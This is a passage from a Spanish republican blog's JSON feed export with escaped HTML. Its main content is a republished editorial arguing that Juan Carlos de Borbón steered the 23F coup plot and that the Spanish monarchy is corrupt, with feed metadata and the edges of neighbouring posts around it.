center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1543875880147696881\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1543875880147696881?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1543875880147696881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1543875880147696881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/el-54-de-los-espanoles-apoya-una.html","title":"El 54% de los españoles apoya una República frente al 42,5% que apoya la monarquía, según Electomanía"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmd-kLErnP371X3aNuSe9wcU1E6TooN8NSwuLhSIfcSuY3lAWNVJB3S-Z7naUbqp95EafWSROKLFdueb4s_idcYE4y5pNME2b0DE7jIr8No61Qw6_RahZjB29F06jLfCPrlUYHwyKGwwpT-M_AOi83WiKqfFBqBX8OAP1ALqYNEKz6PdmPhzVrC8ygg6W8\/s72-c\/El%2054_%20de%20los%20espa%C3%B1oles%20apoya%20una%20Rep%C3%BAblica%20frente%20al%2042,5_%20que%20apoya%20la%20monarqu%C3%ADa,%20seg%C3%BAn%20Electoman%C3%ADa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7975170259284044504"},"published":{"$t":"2024-10-08T09:00:00.001+02:00"},"updated":{"$t":"2024-10-08T09:00:00.231+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Los secretos de Juan Carlos. Del corazón a las tripas podridas del régimen"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7DxYqgbBdYJzGA288ZFxrvQVV8HyMS8BMIcK-KQBWDc4NW1GdKlWW8j6iL7Ty1KB5_SB9Xm9nc4sO68E5tc3Gj61seui6zhEnqCWdxP4SMk2TVyE8JbuxR6s32ka9vHq2Xg79OJUvTrKrBa_MAn5YrN7V951_cV9iG-l-UyBp-jORjusQDgNTXQYowFDh\/s1920\/Los%20secretos%20de%20Juan%20Carlos.%20Del%20coraz%C3%B3n%20a%20las%20tripas%20podridas%20del%20r%C3%A9gimen.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7DxYqgbBdYJzGA288ZFxrvQVV8HyMS8BMIcK-KQBWDc4NW1GdKlWW8j6iL7Ty1KB5_SB9Xm9nc4sO68E5tc3Gj61seui6zhEnqCWdxP4SMk2TVyE8JbuxR6s32ka9vHq2Xg79OJUvTrKrBa_MAn5YrN7V951_cV9iG-l-UyBp-jORjusQDgNTXQYowFDh\/s320\/Los%20secretos%20de%20Juan%20Carlos.%20Del%20coraz%C3%B3n%20a%20las%20tripas%20podridas%20del%20r%C3%A9gimen.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos secretos de Juan Carlos. Del corazón a las tripas podridas del régimen \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EPodemos esperar sentados y hasta tumbados en un féretro a que un gobierno de la monarquía desclasifique lo que quede de los “papeles del 23F” y de las andanzas políticas de Juan Carlos de Borbón \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EDe ciertas cosas se \nsorprenden los ingenuos o los hipócritas. Los primeros genuinamente, \npara su pesar. Los segundos como un episodio más de su comedia social. \nPero nadie que haya prestado atención a los actos públicos, privados y \nsecretos de Juan Carlos Borbón podrá sorprenderse hoy de las \n“revelaciones” de alcoba del ex jefe del Estado y sus correlatos \npolíticos. No solo no se sorprenderá de su contenido supuestamente \ndesconocido, sino que tampoco lo hará de la forma en que ha sido \n“revelado”. La Restauración borbónica de 1969 fue una operación de \nperpetuación del estado franquista y de sus sistemas, aparatos, grupos y\n familias de poder económico, ideológico, mediático, militar y policial.\n Entre 1969 y 1981 se superan los “escollos” que la fábula de la \nTransición modélica presenta como el resultado de la valentía, la \naudacia y la bonhomía de Juan Carlos de Borbón. Ese es el relato a \nproteger a toda costa, no solo y no sobre todo por los juancarlistas \nirredentos, sino por los partidarios del régimen monárquico cuya \njefatura ostenta hoy Felipe de Borbón. Ese relato tiene que ser creíble,\n es decir, tiene que ser impuesto unánimemente por la clase política y \nlos medios de comunicación del régimen, so pena de que el derrumbe del \nmito fundador del padre arrastre consigo la legitimidad y la \naceptabilidad del hijo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body001-36435\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQue la monarquía, y por lo tanto el régimen del 78 —que para ser \nexactos habría que llamar el “régimen del 81”— no gozan de buena salud \nes una evidencia que solo la trifulca bipartidista y la propaganda de \nlos medios que pagan bancos y administraciones consiguen a duras penas \nmitigar. Entre 2012 y 2014 la anemia perniciosa del régimen no anduvo \nlejos de convertirse en una septicemia, en una crisis de Estado. En ese \nintervalo, ya marcado por la impugnación destituyente del 15M, la \nimposible ocultación de la corrupción orgiástica de la familia real \nmarcó el nadir de la legitimidad de “la Constitución que nos dimos todos\n los españoles”. Basta solo pensar qué hubiera ocurrido si la abdicación\n se hubiera retrasado meses o años y se hubiera producido en pleno \nmomento ascendente de Podemos, por un lado, y del procés \nindependentista, en el periodo 2015-2017 por el otro. En palabras de \nElena Valenciano, ayudante de aquella cocina: “Era un momento muy \npolíticamente convulso en España, con la irrupción de nuevas fuerzas \npolíticas en el panorama nacional. Eso [la abdicación] fue una \u003Cem\u003Egestión bipartidista pura\u003C\/em\u003E,\n con conocimiento por parte de la oposición de lo que el gobierno iba a \nhacer, trabajando al unísono con el conocimiento de muy pocas personas \nen cada uno de los [dos] partidos [...] todos sabíamos que estábamos \ntrabajando con \u003Cem\u003Ematerial radiactivo\u003C\/em\u003E”. La Ley de abdicación y la \n“buena colocación” en su puesto de Felipe de Borbón fueron quizás el \núltimo gran servicio que Alfredo Pérez Rubalcaba rindió a la monarquía \nde partidos del 78.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa operación Felipe de Borbón tuvo que hacerse en condiciones que no estaban previstas en el plan de sucesión tranquila\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFelipe de Borbón es un puntal en el ruinoso edificio monárquico, nada\n más. Este es el dato fundamental que necesitamos para entender el \nsentido profundo de lo siguiente: de que la intrahistoria que más define\n nuestro sistema de pluralismo político limitado, aquella que las Prego o\n los Cercas se han encargado de glosar y tergiversar ad maiorem gloriam \nBorboni, nos tenga que llegar hoy, más de cuatro décadas después, a \ntravés de referencias oblicuas en las grabaciones secretas realizadas \npor una de las relaciones extramatrimoniales del que aún hoy conserva, \nno solo la impunidad fiscal y penal, sino también el título oficial de \n“Majestad”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa operación Felipe de Borbón tuvo que hacerse en condiciones que no \nestaban previstas en el plan de sucesión tranquila. Al lastre purulento \nque dejaba su progenitor se sumaba un cuadro de austeridad y corrupción,\n un socavón en el electorado bipartidista, una fuerza de ruptura desde \ndentro como Podemos y la mayor impugnación de la solución autonómica \npara Cataluña de toda la historia del régimen. En su discurso del 3 de \noctubre de 2017, Felipe de Borbón selló el carácter y la fragilidad de \nsu reinado, uniendo su destino al estado de excepción y a la solución \nrepresiva del desafío soberanista de la mayoría del pueblo catalán, \nlegitimando por añadidura la liberación de la hidra neofranquista que \nhasta entonces vivía su plácida inhibición en los aparatos político, \nmilitar, judicial y mediático del régimen.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQue el estercolero periodístico de Eduardo Inda publique los audios \nde Juan Carlos de Borbón con Bárbara Rey no puede ser solo el producto \ndel afán comercial de un mercenario coprófilo, sino que responde, como \ntodo lo que hace el gran amigo de Antonio García Ferreras, a las órdenes\n de sus amos\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo se equivocan quienes han visto en toda la serie de “revelaciones” \nsobre las conductas privadas de Juan Carlos de Borbón, desde su \ninsumisión fiscal y sus negocios sucios, pasando por su borbónicas \npornofilia y erotomanía a costa del erario público, un intento \ndeliberado por parte de la Casa Real y el PPSOE de insuflar vida a la \nnueva fábula del Borbón bueno, el hijo que rompe avergonzando con su \npadre y que, en contraste con la depravación de este, vive una vida \ndecente, sobria y feliz de esposo fiel y padre de dos hijas que aseguran\n el futuro de la institución. Sin embargo, ni la propaganda babosa sobre\n la familia real, que repite los mismos patrones cortesanos del reinado \nde Juan Carlos, ni el Real Decreto de reestructuración de la Casa de su \nMajestad el Rey de abril de 2022, han conseguido eliminar el olor a \npodrido y a cadáveres mal sepultados en todo lo que concierne a la \ninstitución monárquica.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQue el estercolero periodístico de Eduardo Inda publique los audios \nde Juan Carlos de Borbón con Bárbara Rey no puede ser solo el producto \ndel afán comercial de un mercenario coprófilo, sino que responde, como \ntodo lo que hace el gran amigo de Antonio García Ferreras, a las órdenes\n de sus amos. No parece exagerada la tesis de que entre, por un lado, \npadre y hermanas e hijo y esposa, por otro lado, existe algo más que un \ndistanciamiento y que no sería exagerado hablar de profunda hostilidad.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero el diablo se esconde en los detalles y las guarniciones de los \nplatos de carnaza y de morbo. Hay que prestar atención a las palabras de\n Juan Carlos en las que contrapone el comportamiento de su preceptor, \namigo, ex jefe de la Casa del Rey, coconspirador golpista y leal \nservidor hasta su muerte, Alfonso Armada, al del secretario general de \nla Casa del Rey entre 1977 y 1993, el ya fallecido Sabino Fernández \nCampo. Mientras uno, Armada, ha pasado “siete años en la cárcel, se ha \nido a su pazo en Galicia y el tío jamás ha dicho una palabra. En cambio,\n este [Sabino] está largando”. ¿De qué puede estar hablando? A \ncontinuación, el fratricida rey emérito dice que Sabino está hablando \ncon periodistas de “cosas de vida privada, de vida económica y tal”. El \npoco fiable Iñaki Anasagasti siempre recuerda el encuentro que que tuvo \ncon el último Fernández Campo, en el que este supuestamente le dejó ver y\n tomar notas del manuscrito de una supuesta obra de “Recuerdos” que el \nconde de Latores por gracia real habría estado escribiendo y de cuya \nexistencia no hay rastro alguno a día de hoy. La lectura de\u003Ca href=\"https:\/\/ianasagasti.blogs.com\/mi_blog\/2013\/02\/recuerdos-de-sabino-fern%C3%A1ndez-campo-lo-que-pas%C3%B3-de-verdad-el-23-f.html\" target=\"_blank\"\u003E las “notas” que publicó Anasagasti\u003C\/a\u003E,\n sorprendentes por su fidelidad y detalle, nos llevan a pensar que, si \nno hizo fotos del manuscrito, tiene que ser un as de la taquigrafía \ndigno de récord mundial o bien que, ateniéndonos al contenido, se lo ha \ninventado todo, partiendo de la existencia misma de ese encuentro, \naprovechando que Fernández Campo ya había fallecido. En el texto que nos\n presenta Anasagasti vemos a un Juan Carlos como director tan absoluto \ncomo atolondrado del golpe del 23F y a un Fernández Campo que con su, \n“[Armada] ni está ni se le espera”, habría salvado la democracia \nespañola al mismo tiempo que el reinado del pusilánime borbón.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPodemos criar telarañas hasta que quienes vieron, oyeron, leyeron y \ncallaron rompan su silencio, por escrito o de palabra. Pero eso no \nimpide la reconstrucción, lo más fiel y lo más pública posible, de la \nverdad histórica del régimen presente. Pasando de los chismes de corazón\n y alcoba a las tripas podridas del estado que supo adaptarse sin \nperecer, pasando “de la ley a la ley, a través de la ley\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EChismes, “revelaciones”, alusiones, más que probables falsificaciones\n como la de Anasagasti. Aquí reside otro de los problemas que impiden un\n debate público eficaz sobre la democracia en España y el papel \nhistórico de la monarquía borbónica. Por un lado, tenemos la \nfranquistísima y aún vigente Ley de Secretos Oficiales de 1968, que \nimpide que la ciudadanía conozca los registros oficiales existentes \nsobre todas las acciones y relaciones de Juan Carlos de Borbón y sus \ncolaboradores. Por otro lado, está la activa y lacayuna apología de ese \nrey que “hizo posible la democracia en España y la salvó el 23F, pero \nluego se estropeó” que continúa repitiendo el personal político y \nmediático. Pero está también la supuesta “verdad alternativa”, que nos \nhabla de un Juan Carlos que habría sido el verdadero responsable del \nintento de golpe del 23F. Lo cierto es que tales versiones son las \nversiones que desde el primer momento dieron casi todos los militares y \nciviles procesados por aquella tentativa, y que luego han repetido con \ndistintas variantes periodistas y militares de extrema derecha, como \nJesús Palacios, Pardo Zancada, Diego Camacho y otros y a la que se abona\n también Anasagasti.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPodemos esperar sentados y hasta tumbados en un féretro a que un \ngobierno de la monarquía desclasifique lo que quede de los “papeles del \n23F” y de las andanzas políticas de Juan Carlos de Borbón. Podemos criar\n telarañas hasta que quienes vieron, oyeron, leyeron y callaron rompan \nsu silencio, por escrito o de palabra. Pero eso no impide la \nreconstrucción, lo más fiel y lo más pública posible, de la verdad \nhistórica del régimen presente. Pasando de los chismes de corazón y \nalcoba a las tripas podridas del estado que supo adaptarse sin perecer, \npasando “de la ley a la ley, a través de la ley”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe las tareas encomendadas al “golpe de timón” se encargó el PSOE de \nGonzález, Guerra y Boyer y cumplió con creces. Entrada en la OTAN; \nrecrudecimiento de la guerra sucia contra ETA y contra el movimiento \npopular vasco\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa reconstrucción tiene que acometer el análisis del periodo \n1969-1981 que hemos mencionado más arriba, para poder entender el \n“periodo feliz” del reinado juancarlista entre 1982 y 2012 y, \nfundamentalmente, para demostrar el peligro para las libertades y los \nderechos que representa ese apuntalamiento del edificio ruinoso del \nrégimen que es el reinado de Felipe de Borbón. Tal vez solo las \nreconstrucciones de Gregorio Morán estén a la altura de esa tarea. En \nellas, Juan Carlos aparece como lo que es y como aquello que, mutatis \nmutandis, sigue siendo su hijo. A saber: el jefe del estado de un estado\n nacido de un holocausto antipopular que, como tal, empleó con mayor o \nmenor fortuna su facultad pre y postconstitucional de actuar por encima \nde la ley cuando la continuidad del estado lo requería. Su corrupción \n“privada” y sus intervenciones políticas son las dos caras de una misma \nmoneda, la moneda del soberano schmittiano, el que decide sobre el \nestado de excepción y se cobra con creces su trabajo. Ningún Cercas ni \nninguna Prego pueden refutar lo que, a falta de suficientes evidencias \nprimarias de época que el candado franquista sobre los secretos \noficiales continúa ocultando, resulta sumamente probable: que Juan \nCarlos de Borbón aupó a su preceptor y antiguo secretario, Alfonso \nArmada, a secretario personal del Rey entre 1975 y 1977. Y que, a raíz \nde la inesperada independencia de criterio del presidente Adolfo Suárez,\n recuperó a Armada y junto a este puso de acuerdo a todos los partidos \nde régimen, desde el PSOE a Alianza Popular (con la inclusión de la ERC \nde Tarradellas y aquella CiU de Pujol, así como la complicidad de parte \ndel PCE con Ramón Tamames y otros) para organizar un “golpe de timón” de\n la Transición, echando del gobierno a Adolfo Suárez y poniendo en su \nlugar a un militar, Alfonso Armada precisamente, que obtendría el apoyo \nde la mayoría absoluta de las dos cámaras mediante la fórmula de un \n“gobierno de concentración nacional”. La prensa de la época, entre 1980 y\n el 23F, no ocultaba en absoluto tales iniciativas. Lo que la ocultación\n de la verdad por parte del gobierno de Pedro Sánchez y Yolanda Díaz \nimpide saber es cómo se habría producido ese “golpe constitucional”. Lo \ncierto es que la dimisión de Suárez el 29 de enero de 1981 hizo \ninnecesario el método para dar ese “golpe de timón”. Pero la ambición \ndel monárquico Armada produjo aquella tragicomedia llamada 23F. \nSencillamente, quiso hacer, cuando ya no procedía, aquello que tantas \nveces había hablado con su discípulo y amigo Juan Carlos de Borbón. Es \nsabido que este hizo saber varias veces que había que tener comprensión y\n clemencia por aquellos militares golpistas que, al fin y al cabo, \nhabían atentado contra la democracia movidos por su amor a España.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe las tareas encomendadas al “golpe de timón” se encargó el PSOE de \nGonzález, Guerra y Boyer y cumplió con creces. Entrada en la OTAN; \nrecrudecimiento de la guerra sucia contra ETA y contra el movimiento \npopular vasco; impunidad sustancial de los cuerpos policiales en sus \nprácticas de tortura, pero también en sus negocios ilegales; \n“enderezamiento” del proceso autonómico con la LOAPA; reestructuración \nindustrial y destrucción integral de ecosistemas obreros e industriales \nen toda España, Ley Boyer sobre los alquileres de 1985, etc. La \nimpunidad absoluta en sus negocios y vicios personales de todo tipo fue \nla recompensa soberana que se cobró Juan Carlos de Borbón. La otra cara \nde la misma moneda de la excepción y la impunidad.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa misma moneda, por cierto, que se ha cobrado Felipe de Borbón con \nsu intervención golpista del 3 de octubre de 2017. Otro “golpe de timón”\n que contó con el respaldo entusiasta del PP y del PSOE de Pedro \nSánchez. El “golpe de timón” que ha reintroducido la normalidad del \nfranquismo, el golpismo, la guerra, el militarismo, la guerra sucia \nmediática y judicial y el revisionismo fascista en los parlamentos, los \ntribunales y los medios de régimen. Necesitamos unir los puntos que \nvinculan 1969, 1981, 2014, 2017 y nuestros días. Ninguna ciudadanía que \nse respete a sí misma puede tragarse, a la luz de la reconstrucción \nhistórica, el cuento de que “este Borbón es distinto”. No, en España un \nBorbón es un Borbón y, aunque los surcos del destino de cada vástago \nreal discurran por los meandros que determina la historia, convergen \nsiempre en la misma sima de corrupción, impunidad y afirmación del \nestado autoritario contra las revueltas democráticas.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario.red\/articulo\/editorial\/secretos-juan-carlos-corazon-tripas-podridas-regimen\/20241006212206036435.html\" target=\"_blank\"\u003Ediario.red\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7975170259284044504\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7975170259284044504?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7975170259284044504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7975170259284044504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/los-secretos-de-juan-carlos-del-corazon.html","title":"Los secretos de Juan Carlos. Del corazón a las tripas podridas del régimen"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7DxYqgbBdYJzGA288ZFxrvQVV8HyMS8BMIcK-KQBWDc4NW1GdKlWW8j6iL7Ty1KB5_SB9Xm9nc4sO68E5tc3Gj61seui6zhEnqCWdxP4SMk2TVyE8JbuxR6s32ka9vHq2Xg79OJUvTrKrBa_MAn5YrN7V951_cV9iG-l-UyBp-jORjusQDgNTXQYowFDh\/s72-c\/Los%20secretos%20de%20Juan%20Carlos.%20Del%20coraz%C3%B3n%20a%20las%20tripas%20podridas%20del%20r%C3%A9gimen.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5882472138597921867"},"published":{"$t":"2024-10-07T12:00:00.003+02:00"},"updated":{"$t":"2024-10-07T12:00:00.126+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Justicia, empresarios y corrupción en las filtraciones de Bárbara Rey y el rey emérito"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqcaYAsf8emoeOK66uXDlEm8PZwxkBpTWKbXXmKR3DANJccKdyfTD-wH3czgIkQoFMMtUVt1Lh9CF9En8ILWR5lC0rXvONLXNFAt2f0xYmWI6AJ2yRjn8pQmsrneFkj0tfWQkiM2XP8kjlL9ogajr251bkA7lRC7kx6nUOxnH6FXI8SXQpeCD6scw57yo\/s1920\/Justicia,%20empresarios%20y%20corrupci%C3%B3n%20en%20las%20filtraciones%20de%20B%C3%A1rbara%20Rey%20y%20el%20rey%20em%C3%A9rito.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqcaYAsf8emoeOK66uXDlEm8PZwxkBpTWKbXXmKR3DANJccKdyfTD-wH3czgIkQoFMMtUVt1Lh9CF9En8ILWR5lC0rXvONLXNFAt2f0xYmWI6AJ2yRjn8pQmsrneFkj0tfWQkiM2XP8kjlL9ogajr251bkA7lRC7kx6nUOxnH6FXI8SXQpeCD6scw57yo\/s320\/Justicia,%20empresarios%20y%20corrupci%C3%B3n%20en%20las%20filtraciones%20de%20B%C3%A1rbara%20Rey%20y%20el%20rey%20em%C3%A9rito.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EJusticia, empresarios y corrupción en las filtraciones de Bárbara Rey y el rey emérito \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EErnesto Carratalá\u003C\/span\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: 